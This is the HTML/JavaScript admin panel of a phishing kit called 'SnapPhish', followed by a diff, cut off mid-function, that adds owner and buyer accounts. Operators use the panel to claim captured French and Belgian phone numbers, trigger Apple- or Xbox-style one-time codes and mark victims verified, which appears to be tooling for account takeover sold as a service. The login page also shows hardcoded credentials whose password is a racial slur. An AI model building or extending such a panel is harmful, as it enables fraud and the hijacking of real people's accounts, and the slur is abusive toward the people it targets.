
==== admin.html @ 0273cfc9 "Update admin.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Admin Panel — Snap Phish</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        }

        body {
            min-height: 100vh;
            background: #0f0f0f;
            padding: 20px;
            color: #fff;
        }

        .admin-container { max-width: 1000px; margin: 0 auto; }

        .admin-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 16px 24px;
            background: #1a1a1a;
            border-radius: 16px;
            border: 1px solid #2a2a2a;
            margin-bottom: 24px;
        }

        .admin-header h1 { font-size: 22px; font-weight: 600; }
        .admin-header h1 span { color: #FFFC00; }
        .admin-header .logout { color: #ff6b6b; cursor: pointer; font-size: 14px; }

        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
            gap: 12px;
            margin-bottom: 24px;
        }

        .stat-card {
            background: #1a1a1a;
            padding: 16px;
            border-radius: 14px;
            border: 1px solid #2a2a2a;
            text-align: center;
        }

        .stat-card .num { font-size: 28px; font-weight: 700; color: #FFFC00; }
        .stat-card .label { color: #888; font-size: 12px; margin-top: 4px; }

        .queue-tabs {
            display: flex;
            gap: 8px;
            margin-bottom: 20px;
            flex-wrap: wrap;
        }

        .queue-tab {
            padding: 10px 20px;
            border-radius: 12px;
            border: 2px solid #2a2a2a;
            background: #141414;
            color: #fff;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            transition: all 0.2s;
        }

        .queue-tab:hover { border-color: #444; }
        .queue-tab.active { border-color: #FFFC00; background: #1a1a1a; }
        .queue-tab .badge {
            background: #FFFC00;
            color: #000;
            padding: 1px 10px;
            border-radius: 20px;
            font-size: 12px;
            margin-left: 6px;
        }

        .numbers-list {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .number-card {
            background: #1a1a1a;
            border-radius: 14px;
            padding: 16px 20px;
            border: 1px solid #2a2a2a;
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: space-between;
            transition: border-color 0.2s;
        }

        .number-card .info { flex: 1; min-width: 150px; }
        .number-card .info .num { font-size: 18px; font-weight: 600; color: #fff; }
        .number-card .info .meta { color: #888; font-size: 13px; margin-top: 2px; }

        .number-card .actions {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;
            margin-top: 8px;
        }

        .number-card .actions button {
            padding: 8px 16px;
            border-radius: 10px;
            border: none;
            font-size: 13px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s;
        }

        .number-card .actions button:hover { transform: scale(1.03); }

        .btn-claim { background: #FFFC00; color: #000; }
        .btn-otp4 { background: #FFFC00; color: #000; }
        .btn-otp6 { background: #ffaa00; color: #000; }
        .btn-wrong { background: #ff6b6b; color: #fff; }
        .btn-verified { background: #69db7c; color: #000; }
        .btn-claimed { background: #333; color: #888; cursor: not-allowed; }

        .otp-display {
            display: inline-block;
            background: #141414;
            padding: 4px 16px;
            border-radius: 8px;
            font-family: monospace;
            font-size: 20px;
            color: #FFFC00;
            margin-right: 8px;
        }

        .empty-state {
            text-align: center;
            color: #555;
            padding: 40px 20px;
            font-size: 15px;
        }

        .login-box {
            max-width: 380px;
            margin: 80px auto;
            background: #1a1a1a;
            padding: 32px 28px;
            border-radius: 24px;
            border: 1px solid #2a2a2a;
        }

        .login-box h2 { text-align: center; margin-bottom: 20px; color: #fff; }
        .login-box input {
            width: 100%;
            padding: 14px;
            border-radius: 12px;
            border: 2px solid #2a2a2a;
            background: #121212;
            color: #fff;
            font-size: 16px;
            margin-bottom: 12px;
            outline: none;
        }
        .login-box input:focus { border-color: #FFFC00; }
        .login-box button {
            width: 100%;
            padding: 14px;
            border-radius: 12px;
            border: none;
            background: #FFFC00;
            color: #000;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
        }
        .login-box button:hover { transform: scale(1.02); }

        .hidden { display: none !important; }

        @media (max-width: 600px) {
            .number-card { flex-direction: column; align-items: stretch; }
            .number-card .actions { justify-content: center; }
        }
    </style>
</head>
<body>

    <!-- LOGIN -->
    <div id="loginPage">
        <div class="login-box">
            <h2>🔐 Admin Login</h2>
            <input type="text" id="loginUser" placeholder="Username" value="admin" />
            <input type="password" id="loginPass" placeholder="Password" value="admin123" />
            <button onclick="login()">Login →</button>
            <p style="color:#555;text-align:center;margin-top:12px;font-size:13px;">Default: admin / admin123</p>
        </div>
    </div>

    <!-- ADMIN PANEL -->
    <div id="adminPage" class="hidden">
        <div class="admin-container">
            <div class="admin-header">
                <h1>💀 <span>Snap</span>Phish</h1>
                <span class="logout" onclick="logout()">Logout</span>
            </div>

            <div class="stats-grid" id="statsGrid">
                <div class="stat-card"><div class="num" id="statTotal">0</div><div class="label">Total</div></div>
                <div class="stat-card"><div class="num" id="statPending">0</div><div class="label">Pending</div></div>
                <div class="stat-card"><div class="num" id="statVerified">0</div><div class="label">Verified</div></div>
                <div class="stat-card"><div class="num" id="statWrong">0</div><div class="label">Wrong</div></div>
            </div>

            <div class="queue-tabs" id="queueTabs">
                <div class="queue-tab active" onclick="switchQueue('A')">🇫🇷 France <span class="badge" id="countA">0</span></div>
                <div class="queue-tab" onclick="switchQueue('B')">🇧🇪 Belgium <span class="badge" id="countB">0</span></div>
                <div class="queue-tab" onclick="switchQueue('C')">🌍 Both <span class="badge" id="countC">0</span></div>
            </div>

            <div id="numbersContainer">
                <div class="empty-state">Select a queue to view pending numbers.</div>
            </div>
        </div>
    </div>

    <script>
        let token = null;
        let currentQueue = 'A';
        let refreshInterval = null;

        // ============================================================
        // LOGIN
        // ============================================================
        function login() {
            const username = document.getElementById('loginUser').value;
            const password = document.getElementById('loginPass').value;
            
            fetch('/api/admin/auth', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ username, password })
            })
            .then(res => res.json())
            .then(data => {
                if (data.success) {
                    token = data.token;
                    document.getElementById('loginPage').classList.add('hidden');
                    document.getElementById('adminPage').classList.remove('hidden');
                    loadQueues();
                    refreshInterval = setInterval(loadQueues, 3000);
                } else {
                    alert('Invalid credentials');
                }
            });
        }

        function logout() {
            clearInterval(refreshInterval);
            token = null;
            document.getElementById('adminPage').classList.add('hidden');
            document.getElementById('loginPage').classList.remove('hidden');
        }

        // ============================================================
        // QUEUE SWITCH
        // ============================================================
        function switchQueue(queue) {
            currentQueue = queue;
            document.querySelectorAll('.queue-tab').forEach(el => el.classList.remove('active'));
            document.querySelector(`.queue-tab[onclick="switchQueue('${queue}')"]`).classList.add('active');
            loadQueues();
        }

        // ============================================================
        // LOAD QUEUES
        // ============================================================
        function loadQueues() {
            fetch('/api/admin/queues')
                .then(res => res.json())
                .then(data => {
                    // Update counts
                    document.getElementById('countA').textContent = data.A?.filter(e => e.status === 'pending').length || 0;
                    document.getElementById('countB').textContent = data.B?.filter(e => e.status === 'pending').length || 0;
                    document.getElementById('countC').textContent = data.C?.filter(e => e.status === 'pending').length || 0;

                    // Stats
                    const all = Object.values(data).flat();
                    document.getElementById('statTotal').textContent = all.length;
                    document.getElementById('statPending').textContent = all.filter(e => e.status === 'pending').length;
                    document.getElementById('statVerified').textContent = all.filter(e => e.status === 'verified').length;
                    document.getElementById('statWrong').textContent = all.filter(e => e.status === 'wrong').length;

                    // Render queue
                    const entries = data[currentQueue] || [];
                    const pending = entries.filter(e => e.status === 'pending' || e.status === 'otp_sent');
                    const container = document.getElementById('numbersContainer');

                    if (pending.length === 0) {
                        container.innerHTML = '<div class="empty-state">🎯 No pending numbers in this queue.</div>';
                        return;
                    }

                    container.innerHTML = pending.map(entry => `
                        <div class="number-card" id="card-${entry.id}">
                            <div class="info">
                                <div class="num">📱 ${entry.number}</div>
                                <div class="meta">${entry.country} · ${entry.network} · ${entry.timestamp.slice(0,16)}</div>
                                ${entry.otp ? `<div class="otp-display">📨 ${entry.otp}</div>` : ''}
                                ${entry.status === 'otp_sent' ? '<span style="color:#FFFC00;font-size:13px;">⏳ OTP Sent</span>' : ''}
                            </div>
                            <div class="actions" id="actions-${entry.id}">
                                ${entry.status === 'pending' ? `
                                    <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
                                ` : `
                                    <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit</button>
                                    <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit</button>
                                    <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
                                    <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
                                `}
                            </div>
                        </div>
                    `).join('');
                });
        }

        // ============================================================
        // CLAIM NUMBER
        // ============================================================
        function claimNumber(queueId) {
            // Update UI to show claimed
            const actions = document.getElementById(`actions-${queueId}`);
            actions.innerHTML = `
                <button class="btn-otp4" onclick="sendOTP('${queueId}', 4)">🔢 4-Digit</button>
                <button class="btn-otp6" onclick="sendOTP('${queueId}', 6)">🔢 6-Digit</button>
                <button class="btn-wrong" onclick="markWrong('${queueId}')">❌ Wrong</button>
                <button class="btn-verified" onclick="markVerified('${queueId}')">✅ Verified</button>
            `;
            
            // Also update status in backend
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: queueId, action: 'claimed' })
            }).catch(() => {});
        }

        // ============================================================
        // OTP ACTIONS
        // ============================================================
        function sendOTP(queueId, length) {
            const otp = String(Math.floor(Math.random() * (length === 4 ? 9000 : 900000)) + (length === 4 ? 1000 : 100000));
            
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    queueId: queueId,
                    action: length === 4 ? 'otp_4' : 'otp_6',
                    otp: otp
                })
            })
            .then(res => res.json())
            .then(data => {
                if (data.success) {
                    // Update UI
                    const card = document.getElementById(`card-${queueId}`);
                    const info = card.querySelector('.info');
                    const otpDisplay = document.createElement('div');
                    otpDisplay.className = 'otp-display';
                    otpDisplay.textContent = `📨 ${otp}`;
                    
                    // Remove old OTP display if exists
                    const oldOtp = card.querySelector('.otp-display');
                    if (oldOtp) oldOtp.remove();
                    
                    info.appendChild(otpDisplay);
                    
                    // Add status
                    const statusSpan = document.createElement('span');
                    statusSpan.style.cssText = 'color:#FFFC00;font-size:13px;margin-left:8px;';
                    statusSpan.textContent = '⏳ OTP Sent';
                    const oldStatus = card.querySelector('span[style]');
                    if (oldStatus) oldStatus.remove();
                    info.appendChild(statusSpan);
                }
            });
        }

        function markWrong(queueId) {
            if (!confirm('Mark as wrong number?')) return;
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: queueId, action: 'wrong' })
            })
            .then(() => loadQueues());
        }

        function markVerified(queueId) {
            if (!confirm('Mark as verified?')) return;
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: queueId, action: 'verified' })
            })
            .then(() => loadQueues());
        }
    </script>

</body>
</html>

==== commit 98373708: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Admin Panel — Snap Phish</title>
+    <title>SnapPhish — Admin Panel</title>
     <style>
         * {
             margin: 0;
@@ -19,9 +19,10 @@
             color: #fff;
         }
 
-        .admin-container { max-width: 1000px; margin: 0 auto; }
-
-        .admin-header {
+        .admin-container { max-width: 1100px; margin: 0 auto; }
+
+        /* ===== HEADER ===== */
+        .header {
             display: flex;
             justify-content: space-between;
             align-items: center;
@@ -30,19 +31,40 @@
             border-radius: 16px;
             border: 1px solid #2a2a2a;
             margin-bottom: 24px;
-        }
-
-        .admin-header h1 { font-size: 22px; font-weight: 600; }
-        .admin-header h1 span { color: #FFFC00; }
-        .admin-header .logout { color: #ff6b6b; cursor: pointer; font-size: 14px; }
-
+            flex-wrap: wrap;
+            gap: 10px;
+        }
+
+        .header h1 { font-size: 22px; font-weight: 600; }
+        .header h1 span { color: #FFFC00; }
+        .header .user-info { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
+        .header .role-badge {
+            background: #2a2a2a;
+            padding: 4px 14px;
+            border-radius: 20px;
+            font-size: 12px;
+            text-transform: uppercase;
+        }
+        .header .role-badge.owner { background: #FFFC00; color: #000; }
+        .header .logout {
+            color: #ff6b6b;
+            cursor: pointer;
+            font-size: 14px;
+            font-weight: 500;
+            padding: 6px 16px;
+            border-radius: 10px;
+            border: 1px solid #ff6b6b;
+            transition: all 0.3s;
+        }
+        .header .logout:hover { background: #ff6b6b; color: #000; }
+
+        /* ===== STATS ===== */
         .stats-grid {
             display: grid;
             grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
             gap: 12px;
             margin-bottom: 24px;
         }
-
         .stat-card {
             background: #1a1a1a;
             padding: 16px;
@@ -50,17 +72,16 @@
             border: 1px solid #2a2a2a;
             text-align: center;
         }
-
         .stat-card .num { font-size: 28px; font-weight: 700; color: #FFFC00; }
         .stat-card .label { color: #888; font-size: 12px; margin-top: 4px; }
 
+        /* ===== QUEUE TABS ===== */
         .queue-tabs {
             display: flex;
             gap: 8px;
             margin-bottom: 20px;
             flex-wrap: wrap;
         }
-
         .queue-tab {
             padding: 10px 20px;
             border-radius: 12px;
@@ -72,7 +93,6 @@
             font-weight: 500;
             transition: all 0.2s;
         }
-
         .queue-tab:hover { border-color: #444; }
         .queue-tab.active { border-color: #FFFC00; background: #1a1a1a; }
         .queue-tab .badge {
@@ -84,12 +104,8 @@
             margin-left: 6px;
         }
 
-        .numbers-list {
-            display: flex;
-            flex-direction: column;
-            gap: 12px;
-        }
-
+        /* ===== NUMBER CARDS ===== */
+        .numbers-list { display: flex; flex-direction: column; gap: 12px; }
         .number-card {
             background: #1a1a1a;
             border-radius: 14px;
@@ -100,19 +116,13 @@
             align-items: center;
             justify-content: space-between;
             transition: border-color 0.2s;
-        }
-
+            gap: 12px;
+        }
         .number-card .info { flex: 1; min-width: 150px; }
         .number-card .info .num { font-size: 18px; font-weight: 600; color: #fff; }
         .number-card .info .meta { color: #888; font-size: 13px; margin-top: 2px; }
 
-        .number-card .actions {
-            display: flex;
-            gap: 8px;
-            flex-wrap: wrap;
-            margin-top: 8px;
-        }
-
+        .number-card .actions { display: flex; gap: 8px; flex-wrap: wrap; }
         .number-card .actions button {
             padding: 8px 16px;
             border-radius: 10px;
@@ -122,7 +132,6 @@
             cursor: pointer;
             transition: all 0.2s;
         }
-
         .number-card .actions button:hover { transform: scale(1.03); }
 
         .btn-claim { background: #FFFC00; color: #000; }
@@ -130,7 +139,7 @@
         .btn-otp6 { background: #ffaa00; color: #000; }
         .btn-wrong { background: #ff6b6b; color: #fff; }
         .btn-verified { background: #69db7c; color: #000; }
-        .btn-claimed { background: #333; color: #888; cursor: not-allowed; }
+        .btn-resend { background: #339af0; color: #fff; }
 
         .otp-display {
             display: inline-block;
@@ -142,6 +151,18 @@
             color: #FFFC00;
             margin-right: 8px;
         }
+        .otp-input-field {
+            background: #141414;
+            border: 2px solid #2a2a2a;
+            border-radius: 8px;
+            padding: 6px 12px;
+            color: #fff;
+            font-size: 16px;
+            width: 120px;
+            outline: none;
+            margin-right: 8px;
+        }
+        .otp-input-field:focus { border-color: #FFFC00; }
 
         .empty-state {
             text-align: center;
@@ -150,15 +171,80 @@
             font-size: 15px;
         }
 
+        /* ===== OWNER SECTION ===== */
+        .owner-section {
+            background: #1a1a1a;
+            border-radius: 16px;
+            padding: 20px;
+            border: 1px solid #2a2a2a;
+            margin-bottom: 20px;
+        }
+        .owner-section h3 {
+            color: #FFFC00;
+            margin-bottom: 12px;
+            font-size: 18px;
+        }
+        .owner-section .input-group {
+            display: flex;
+            gap: 10px;
+            flex-wrap: wrap;
+        }
+        .owner-section .input-group input {
+            flex: 1;
+            min-width: 120px;
+            padding: 10px 14px;
+            border-radius: 10px;
+            border: 2px solid #2a2a2a;
+            background: #121212;
+            color: #fff;
+            outline: none;
+        }
+        .owner-section .input-group input:focus { border-color: #FFFC00; }
+        .owner-section .input-group button {
+            padding: 10px 20px;
+            border-radius: 10px;
+            border: none;
+            background: #FFFC00;
+            color: #000;
+            font-weight: 600;
+            cursor: pointer;
+        }
+        .owner-section .input-group button:hover { transform: scale(1.02); }
+
+        .buyer-list { margin-top: 12px; }
+        .buyer-item {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 8px 12px;
+            background: #121212;
+            border-radius: 8px;
+            margin-bottom: 6px;
+            border: 1px solid #2a2a2a;
+            flex-wrap: wrap;
+            gap: 8px;
+        }
+        .buyer-item .name { color: #fff; font-weight: 500; }
+        .buyer-item .date { color: #888; font-size: 12px; }
+        .buyer-item .del {
+            color: #ff6b6b;
+            cursor: pointer;
+            font-size: 12px;
+            padding: 2px 10px;
+            border-radius: 6px;
+            border: 1px solid #ff6b6b;
+        }
+        .buyer-item .del:hover { background: #ff6b6b; color: #000; }
+
+        /* ===== LOGIN ===== */
         .login-box {
-            max-width: 380px;
+            max-width: 400px;
             margin: 80px auto;
             background: #1a1a1a;
             padding: 32px 28px;
             border-radius: 24px;
             border: 1px solid #2a2a2a;
         }
-
         .login-box h2 { text-align: center; margin-bottom: 20px; color: #fff; }
         .login-box input {
             width: 100%;
@@ -184,49 +270,100 @@
             cursor: pointer;
         }
         .login-box button:hover { transform: scale(1.02); }
+        .login-box .role-select {
+            display: flex;
+            gap: 12px;
+            justify-content: center;
+            margin-bottom: 16px;
+        }
+        .login-box .role-select button {
+            padding: 8px 24px;
+            border-radius: 10px;
+            border: 2px solid #2a2a2a;
+            background: #121212;
+            color: #fff;
+            cursor: pointer;
+            font-size: 14px;
+            width: auto;
+        }
+        .login-box .role-select button.active {
+            border-color: #FFFC00;
+            background: #1a1a1a;
+        }
 
         .hidden { display: none !important; }
 
         @media (max-width: 600px) {
             .number-card { flex-direction: column; align-items: stretch; }
             .number-card .actions { justify-content: center; }
+            .header { flex-direction: column; align-items: stretch; text-align: center; }
+            .header .user-info { justify-content: center; }
         }
     </style>
 </head>
 <body>
 
-    <!-- LOGIN -->
+    <!-- ===== LOGIN PAGE ===== -->
     <div id="loginPage">
         <div class="login-box">
-            <h2>🔐 Admin Login</h2>
-            <input type="text" id="loginUser" placeholder="Username" value="admin" />
-            <input type="password" id="loginPass" placeholder="Password" value="admin123" />
+            <h2>🔐 SnapPhish Login</h2>
+            <div class="role-select">
+                <button id="loginOwnerBtn" class="active">Owner</button>
+                <button id="loginBuyerBtn">Buyer</button>
+            </div>
+            <input type="text" id="loginUser" placeholder="Username" />
+            <input type="password" id="loginPass" placeholder="Password" />
             <button onclick="login()">Login →</button>
-            <p style="color:#555;text-align:center;margin-top:12px;font-size:13px;">Default: admin / admin123</p>
+            <p style="color:#555;text-align:center;margin-top:12px;font-size:13px;">
+                Owner: owner / nigga
+            </p>
         </div>
     </div>
 
-    <!-- ADMIN PANEL -->
+    <!-- ===== ADMIN PANEL ===== -->
     <div id="adminPage" class="hidden">
         <div class="admin-container">
-            <div class="admin-header">
+            <!-- HEADER -->
+            <div class="header">
                 <h1>💀 <span>Snap</span>Phish</h1>
-                <span class="logout" onclick="logout()">Logout</span>
+                <div class="user-info">
+                    <span class="role-badge" id="roleBadge">Owner</span>
+                    <span id="userDisplay" style="font-size:14px;color:#888;">admin</span>
+                    <span class="logout" onclick="logout()">Logout</span>
+                </div>
             </div>
 
+            <!-- STATS -->
             <div class="stats-grid" id="statsGrid">
                 <div class="stat-card"><div class="num" id="statTotal">0</div><div class="label">Total</div></div>
                 <div class="stat-card"><div class="num" id="statPending">0</div><div class="label">Pending</div></div>
+                <div class="stat-card"><div class="num" id="statOtpSent">0</div><div class="label">OTP Sent</div></div>
                 <div class="stat-card"><div class="num" id="statVerified">0</div><div class="label">Verified</div></div>
                 <div class="stat-card"><div class="num" id="statWrong">0</div><div class="label">Wrong</div></div>
             </div>
 
+            <!-- OWNER SECTION -->
+            <div id="ownerSection" class="hidden">
+                <div class="owner-section">
+                    <h3>👑 Owner Panel — Create Buyer Accounts</h3>
+                    <div class="input-group">
+                        <input type="text" id="newBuyerUser" placeholder="Buyer Username" />
+                        <input type="text" id="newBuyerPass" placeholder="Password" />
+                        <input type="number" id="newBuyerDays" placeholder="Days (30)" value="30" style="min-width:80px;" />
+                        <button onclick="createBuyer()">Create Buyer</button>
+                    </div>
+                    <div class="buyer-list" id="buyerList"></div>
+                </div>
+            </div>
+
+            <!-- QUEUE TABS -->
             <div class="queue-tabs" id="queueTabs">
                 <div class="queue-tab active" onclick="switchQueue('A')">🇫🇷 France <span class="badge" id="countA">0</span></div>
                 <div class="queue-tab" onclick="switchQueue('B')">🇧🇪 Belgium <span class="badge" id="countB">0</span></div>
                 <div class="queue-tab" onclick="switchQueue('C')">🌍 Both <span class="badge" id="countC">0</span></div>
             </div>
 
+            <!-- NUMBERS LIST -->
             <div id="numbersContainer">
                 <div class="empty-state">Select a queue to view pending numbers.</div>
             </div>
@@ -234,45 +371,101 @@
     </div>
 
     <script>
+        // ============================================================
+        // STATE
+        // ============================================================
         let token = null;
         let currentQueue = 'A';
         let refreshInterval = null;
+        let currentRole = 'owner';
+        let currentUsername = '';
+
+        // ============================================================
+        // ROLE SELECT (LOGIN)
+        // ============================================================
+        document.getElementById('loginOwnerBtn').addEventListener('click', function() {
+            document.querySelectorAll('.role-select button').forEach(b => b.classList.remove('active'));
+            this.classList.add('active');
+        });
+
+        document.getElementById('loginBuyerBtn').addEventListener('click', function() {
+            document.querySelectorAll('.role-select button').forEach(b => b.classList.remove('active'));
+            this.classList.add('active');
+        });
+
+        // Enter key on login
+        document.getElementById('loginPass').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') login();
+        });
+
+        document.getElementById('loginUser').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') document.getElementById('loginPass').focus();
+        });
 
         // ============================================================
         // LOGIN
         // ============================================================
-        function login() {
-            const username = document.getElementById('loginUser').value;
-            const password = document.getElementById('loginPass').value;
-            
-            fetch('/api/admin/auth', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ username, password })
-            })
-            .then(res => res.json())
-            .then(data => {
+        async function login() {
+            const username = document.getElementById('loginUser').value.trim();
+            const password = document.getElementById('loginPass').value.trim();
+
+            if (!username || !password) {
+                alert('Enter username and password.');
+                return;
+            }
+
+            try {
+                const response = await fetch('/api/auth/login', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({ username, password })
+                });
+
+                const data = await response.json();
+
                 if (data.success) {
                     token = data.token;
+                    currentRole = data.role;
+                    currentUsername = data.username;
+
                     document.getElementById('loginPage').classList.add('hidden');
                     document.getElementById('adminPage').classList.remove('hidden');
+
+                    document.getElementById('roleBadge').textContent = currentRole.toUpperCase();
+                    document.getElementById('roleBadge').className = 'role-badge ' + currentRole;
+                    document.getElementById('userDisplay').textContent = currentUsername;
+
+                    if (currentRole === 'owner') {
+                        document.getElementById('ownerSection').classList.remove('hidden');
+                        loadBuyers();
+                    } else {
+                        document.getElementById('ownerSection').classList.add('hidden');
+                    }
+
                     loadQueues();
                     refreshInterval = setInterval(loadQueues, 3000);
                 } else {
-                    alert('Invalid credentials');
+                    alert('Login failed: ' + data.message);
                 }
-            });
-        }
-
+            } catch (error) {
+                alert('Connection error.');
+            }
+        }
+
+        // ============================================================
+        // LOGOUT
+        // ============================================================
         function logout() {
             clearInterval(refreshInterval);
             token = null;
             document.getElementById('adminPage').classList.add('hidden');
             document.getElementById('loginPage').classList.remove('hidden');
-        }
-
-        // ============================================================
-        // QUEUE SWITCH
+            document.getElementById('loginPass').value = '';
+            document.getElementById('loginUser').value = '';
+        }
+
+        // ============================================================
+        // SWITCH QUEUE
         // ============================================================
         function switchQueue(queue) {
             currentQueue = queue;
@@ -284,82 +477,94 @@
         // ============================================================
         // LOAD QUEUES
         // ============================================================
-        function loadQueues() {
-            fetch('/api/admin/queues')
-                .then(res => res.json())
-                .then(data => {
-                    // Update counts
-                    document.getElementById('countA').textContent = data.A?.filter(e => e.status === 'pending').length || 0;
-                    document.getElementById('countB').textContent = data.B?.filter(e => e.status === 'pending').length || 0;
-                    document.getElementById('countC').textContent = data.C?.filter(e => e.status === 'pending').length || 0;
-
-                    // Stats
-                    const all = Object.values(data).flat();
-                    document.getElementById('statTotal').textContent = all.length;
-                    document.getElementById('statPending').textContent = all.filter(e => e.status === 'pending').length;
-                    document.getElementById('statVerified').textContent = all.filter(e => e.status === 'verified').length;
-                    document.getElementById('statWrong').textContent = all.filter(e => e.status === 'wrong').length;
-
-                    // Render queue
-                    const entries = data[currentQueue] || [];
-                    const pending = entries.filter(e => e.status === 'pending' || e.status === 'otp_sent');
-                    const container = document.getElementById('numbersContainer');
-
-                    if (pending.length === 0) {
-                        container.innerHTML = '<div class="empty-state">🎯 No pending numbers in this queue.</div>';
-                        return;
-                    }
-
-                    container.innerHTML = pending.map(entry => `
-                        <div class="number-card" id="card-${entry.id}">
-                            <div class="info">
-                                <div class="num">📱 ${entry.number}</div>
-                                <div class="meta">${entry.country} · ${entry.network} · ${entry.timestamp.slice(0,16)}</div>
-                                ${entry.otp ? `<div class="otp-display">📨 ${entry.otp}</div>` : ''}
-                                ${entry.status === 'otp_sent' ? '<span style="color:#FFFC00;font-size:13px;">⏳ OTP Sent</span>' : ''}
-                            </div>
-                            <div class="actions" id="actions-${entry.id}">
-                                ${entry.status === 'pending' ? `
-                                    <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
-                                ` : `
-                                    <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit</button>
-                                    <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit</button>
-                                    <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
-                                    <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
-                                `}
-                            </div>
+        async function loadQueues() {
+            try {
+                const response = await fetch('/api/admin/queues');
+                const data = await response.json();
+
+                // Update counts
+                document.getElementById('countA').textContent = data.A?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+                document.getElementById('countB').textContent = data.B?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+                document.getElementById('countC').textContent = data.C?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+
+                // Stats
+                const all = Object.values(data).flat();
+                document.getElementById('statTotal').textContent = all.length;
+                document.getElementById('statPending').textContent = all.filter(e => e.status === 'pending' || e.status === 'claimed').length;
+                document.getElementById('statOtpSent').textContent = all.filter(e => e.status === 'otp_sent').length;
+                document.getElementById('statVerified').textContent = all.filter(e => e.status === 'verified').length;
+                document.getElementById('statWrong').textContent = all.filter(e => e.status === 'wrong').length;
+
+                // Render queue
+                const entries = data[currentQueue] || [];
+                const pending = entries.filter(e => e.status === 'pending' || e.status === 'claimed' || e.status === 'otp_sent');
+                const container = document.getElementById('numbersContainer');
+
+                if (pending.length === 0) {
+                    container.innerHTML = '<div class="empty-state">🎯 No pending numbers in this queue.</div>';
+                    return;
+                }
+
+                container.innerHTML = pending.map(entry => `
+                    <div class="number-card" id="card-${entry.id}">
+                        <div class="info">
+                            <div class="num">📱 ${entry.number}</div>
+                            <div class="meta">${entry.country} · ${entry.network} · ${entry.timestamp.slice(0,16)}</div>
+                            ${entry.otp ? `<div class="otp-display">📨 ${entry.otp}</div>` : ''}
+                            ${entry.status === 'otp_sent' ? '<span style="color:#FFFC00;font-size:13px;">⏳ OTP Sent</span>' : ''}
+                            ${entry.status === 'claimed' ? '<span style="color:#ffaa00;font-size:13px;">📌 Claimed</span>' : ''}
+                            ${entry.claimed_by ? `<span style="color:#888;font-size:12px;">by ${entry.claimed_by}</span>` : ''}
                         </div>
-                    `).join('');
-                });
+                        <div class="actions" id="actions-${entry.id}">
+                            ${entry.status === 'pending' ? `
+                                <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
+                            ` : entry.status === 'claimed' ? `
+                                <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit (Apple)</button>
+                                <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit (Xbox)</button>
+                                <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
+                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
+                                <button class="btn-resend" onclick="resendOTP('${entry.id}')">🔄 Resend</button>
+                            ` : entry.status === 'otp_sent' ? `
+                                <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit (Apple)</button>
+                                <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit (Xbox)</button>
+                                <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
+                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
+                                <button class="btn-resend" onclick="resendOTP('${entry.id}')">🔄 Resend</button>
+                            ` : ''}
+                        </div>
+                    </div>
+                `).join('');
+
+            } catch (error) {
+                console.error('Load error:', error);
+            }
         }
 
         // ============================================================
         // CLAIM NUMBER
         // ============================================================
         function claimNumber(queueId) {
-            // Update UI to show claimed
-            const actions = document.getElementById(`actions-${queueId}`);
-            actions.innerHTML = `
-                <button class="btn-otp4" onclick="sendOTP('${queueId}', 4)">🔢 4-Digit</button>
-                <button class="btn-otp6" onclick="sendOTP('${queueId}', 6)">🔢 6-Digit</button>
